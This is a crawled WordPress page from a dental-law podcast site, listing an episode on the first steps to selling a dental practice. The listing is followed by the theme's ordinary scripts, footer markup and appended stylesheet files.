			<article id="post-1342" class="et_pb_post clearfix et_pb_blog_item_0_1 post-1342 post type-post status-publish format-standard has-post-thumbnail hentry category-dental-law tag-attorney tag-dental tag-podcast tag-practice">

				<div class="et_pb_image_container"><a href="https://jawlawpodcast.com/what-is-your-first-step-to-selling-your-dental-practice/" class="entry-featured-image-url"><img fetchpriority="high" decoding="async" src="https://jawlawpodcast.com/wp-content/uploads/2024/07/Artwork-NEW-400x250.png" alt="What Is Your First Step To Selling Your Dental Practice?" class="" srcset="https://jawlawpodcast.com/wp-content/uploads/2024/07/Artwork-NEW.png 479w, https://jawlawpodcast.com/wp-content/uploads/2024/07/Artwork-NEW-400x250.png 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div> <!-- .et_pb_image_container -->
														<h2 class="entry-title"><a href="https://jawlawpodcast.com/what-is-your-first-step-to-selling-your-dental-practice/">What Is Your First Step To Selling Your Dental Practice?</a></h2>
				
					<p class="post-meta">by <span class="author vcard"><a href="https://jawlawpodcast.com/author/enrique/" title="Posts by Enrique Sanchez" rel="author">Enrique Sanchez</a></span> | <span class="published">Oct 17, 2025</span> | <a href="https://jawlawpodcast.com/category/dental-law/" rel="tag">Dental Law</a></p><div class="post-content"><div class="post-content-inner"><p>In this episode, dental attorney Joseph McGregor explains the importance of preparing to sell your dental practice, the preparations you must make leading up to it, and the questions you should be asking yourself years in advance.</p>
</div></div>			
			</article> <!-- .et_pb_post -->
				</div><!-- .et_pb_salvattore_content -->
					</div>
					</div> <!-- .et_pb_posts --> 
				</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2_tb_body et_pb_section_parallax et_pb_with_background et_section_regular" >
				
				<div class="et_parallax_bg_wrap"><div
						class="et_parallax_bg"
						style="background-image: url(https://jawlawpodcast.com/wp-content/uploads/2020/11/podcast-05.png);"
					></div></div>
				
				
					<div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_comments_0_tb_body et_pb_comments_module et_pb_bg_layout_dark et_pb_no_comments_count">
				
				
				<!-- You can start editing here. -->

<section id="comment-wrap">
	<h4 id="comments" class="page_title">0 Comments</h4>
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are closed. -->

		  	   </div>
		
	</section>

			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
		    </div>
    

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">©2021 Jaw Law Podcast</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_row_0_tb_body","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"1%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://jawlawpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://jawlawpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/jawlawpodcast.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/jawlawpodcast.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/jawlawpodcast.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"9f013150cd","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"c301a576d0","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"943","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://jawlawpodcast.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.7.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://jawlawpodcast.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://jawlawpodcast.com/wp-content/plugins/powerpress/player.min.js?ver=6.8.3" id="powerpress-player-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jawlawpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://jawlawpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jawlawpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jawlawpodcast.com/wp-content/plugins/social-media-buttons-toolbar/inc/css/frontend.css?ver=4.62
body_size: 54
content:
/*
 * WordPress plugin Social Media Follow Buttons Bar by Space X-Chimp ( https://www.spacexchimp.com ).
 *
 * @package     Social Media Follow Buttons Bar
 * @author      Arthur Gareginyan
 * @link        https://www.spacexchimp.com
 * @copyright   Copyright (c) 2016-2020 Space X-Chimp. All Rights Reserved.
 */


/* All buttons */
.sxc-follow-buttons {
    margin: 0 !important;               /* Reset */
    padding: 0 !important;              /* Reset */
    background: none !important;        /* Reset */
    background-image: none !important;  /* Reset */
    border: none !important;            /* Reset */
    box-shadow: none !important;        /* Reset */
}

/* Each button */
.sxc-follow-buttons .sxc-follow-button {
    display: inline-block !important;   /* Reset */
    margin: 0 !important;               /* Reset */
    padding: 0 !important;              /* Reset */
    background: none !important;        /* Reset */
    background-image: none !important;  /* Reset */
    border: none !important;            /* Reset */
    box-shadow: none !important;        /* Reset */
    list-style-type: none !important;   /* Reset */
    -webkit-user-select: none;          /* Reset */
    -moz-user-select: none;             /* Reset */
}
.sxc-follow-buttons .sxc-follow-button::before {
    content: "" !important;             /* Reset */
    content: none !important;           /* Reset */
}
.sxc-follow-buttons .sxc-follow-button::after {
    content: "" !important;             /* Reset */
    content: none !important;           /* Reset */
}

.sxc-follow-buttons .sxc-follow-button a {
    display: block !important;          /* Reset */
    margin: 0 !important;               /* Reset */
    padding: 0 !important;              /* Reset */
    background: none !important;        /* Reset */
    background-image: none !important;  /* Reset */
    border: none !important;            /* Reset */
    box-shadow: none !important;        /* Reset */
}

.sxc-follow-buttons .sxc-follow-button a img {
    margin: 0 !important;               /* Reset */
    padding: 0 !important;              /* Reset */
    background: none !important;        /* Reset */
    background-image: none !important;  /* Reset */
    border: none !important;            /* Reset */
    box-shadow: none !important;        /* Reset */
    vertical-align: top;
}

.sxc-follow-buttons .sxc-follow-button a br {
    display: none !important;           /* Reset */
}


--- FILE ---
content_type: text/css
request_url: https://jawlawpodcast.com/wp-content/et-cache/943/et-core-unified-tb-537-943-17650210259354.min.css
body_size: 709
content:
div.et_pb_section.et_pb_section_0_tb_body{background-image:radial-gradient(circle at top right,#2b3ea0 0%,#1a1844 45%)!important}.et_pb_section_0_tb_body.et_pb_section{padding-top:12vw;padding-bottom:0px;background-color:#1a1844!important}.et_pb_row_0_tb_body{background-position:top center;background-image:linear-gradient(180deg,rgba(26,24,68,0) 0%,#1a1844 100%),url(https://jawlawpodcast.com/wp-content/uploads/2020/11/podcast-02-1.png)}.et_pb_row_0_tb_body.et_pb_row{padding-right:10%!important;padding-bottom:0vw!important;padding-left:10%!important;padding-right:10%;padding-bottom:0vw;padding-left:10%}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{width:100%;max-width:100%}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:900;font-size:48px;color:#ffffff!important;text-align:center;font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:900;font-size:48px;color:#ffffff!important;text-align:center}.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container a{font-weight:700;color:#fe4943!important;font-weight:700;color:#fe4943!important}.et_pb_posts_nav.et_pb_post_nav_0_tb_body span a,.et_pb_posts_nav.et_pb_post_nav_0_tb_body span a span{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:20px;color:#ffffff!important}.et_pb_posts_nav.et_pb_post_nav_0_tb_body span.nav-previous a,.et_pb_posts_nav.et_pb_post_nav_0_tb_body span.nav-next a{border-width:1px;border-color:#ffffff;padding-top:10px;padding-right:25px;padding-bottom:10px;padding-left:25px}div.et_pb_section.et_pb_section_1_tb_body{background-image:radial-gradient(circle at left,#2b3ea0 0%,#1a1844 36%)!important}.et_pb_section_1_tb_body.et_pb_section{background-color:#1a1844!important}.et_pb_section_2_tb_body.et_pb_section{background-color:#1a1844!important}.et_pb_row_1_tb_body{transition:border-radius 300ms ease 0ms}.et_pb_post_content_0_tb_body{color:#ffffff!important;font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.8em}.et_pb_post_content_0_tb_body p{line-height:1.8em}.et_pb_post_content_0_tb_body h1{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:900}.et_pb_post_content_0_tb_body h2{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:900}.et_pb_post_content_0_tb_body h3{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:900}.et_pb_post_content_0_tb_body h4{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:900}.et_pb_post_content_0_tb_body h5{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:900}.et_pb_post_content_0_tb_body h6{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:900}.et_pb_text_0_tb_body h2{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:52px;line-height:1.2em}.et_pb_divider_0_tb_body{max-width:120px}.et_pb_divider_0_tb_body:before{border-top-color:#fe4943;border-top-width:5px}.et_pb_blog_0_tb_body .et_pb_post .entry-title a,.et_pb_blog_0_tb_body .not-found-title{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;color:#ffffff!important}.et_pb_blog_0_tb_body .et_pb_post .entry-title,.et_pb_blog_0_tb_body .not-found-title{font-size:18px!important;line-height:1.8em!important}.et_pb_blog_0_tb_body .et_pb_post,.et_pb_blog_0_tb_body .et_pb_post .post-content *{color:#ffffff!important}.et_pb_blog_0_tb_body .et_pb_post p{line-height:2em}.et_pb_blog_0_tb_body .et_pb_post .post-content,.et_pb_blog_0_tb_body.et_pb_bg_layout_light .et_pb_post .post-content p,.et_pb_blog_0_tb_body.et_pb_bg_layout_dark .et_pb_post .post-content p{line-height:2em}.et_pb_blog_0_tb_body .et_pb_post .post-meta,.et_pb_blog_0_tb_body .et_pb_post .post-meta a,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta a{font-weight:700;color:#fe4943!important}.et_pb_blog_0_tb_body .et_pb_blog_grid .et_pb_post{border-width:0px;background-color:rgba(0,0,0,0)}div.et_pb_section.et_pb_section_2_tb_body{background-image:radial-gradient(circle at bottom right,#2b3ea0 0%,#1a1844 36%)!important}.et_pb_comments_0_tb_body h1.page_title,.et_pb_comments_0_tb_body h2.page_title,.et_pb_comments_0_tb_body h3.page_title,.et_pb_comments_0_tb_body h4.page_title,.et_pb_comments_0_tb_body h5.page_title,.et_pb_comments_0_tb_body h6.page_title{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;line-height:1.4em}.et_pb_comments_0_tb_body #commentform textarea,.et_pb_comments_0_tb_body #commentform input[type='text'],.et_pb_comments_0_tb_body #commentform input[type='email'],.et_pb_comments_0_tb_body #commentform input[type='url'],.et_pb_comments_0_tb_body #commentform label{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif!important;font-size:15px!important;line-height:2em!important}.et_pb_comments_0_tb_body{border-radius:3px 3px 3px 3px!important;overflow:hidden!important}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button{color:#ffffff!important;border-width:12px!important;border-color:rgba(0,0,0,0);letter-spacing:4px;font-size:14px;font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;background-color:#fe4943}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{font-size:14px}.et_pb_comments_0_tb_body #commentform textarea,.et_pb_comments_0_tb_body #commentform input[type='text'],.et_pb_comments_0_tb_body #commentform input[type='email'],.et_pb_comments_0_tb_body #commentform input[type='url']{background-color:#ffffff}@media only screen and (max-width:980px){.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-size:40px;font-size:40px}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover:after{opacity:1}}@media only screen and (max-width:767px){.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-size:30px;font-size:30px}.et_pb_text_0_tb_body h2{font-size:36px}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover:after{opacity:1}}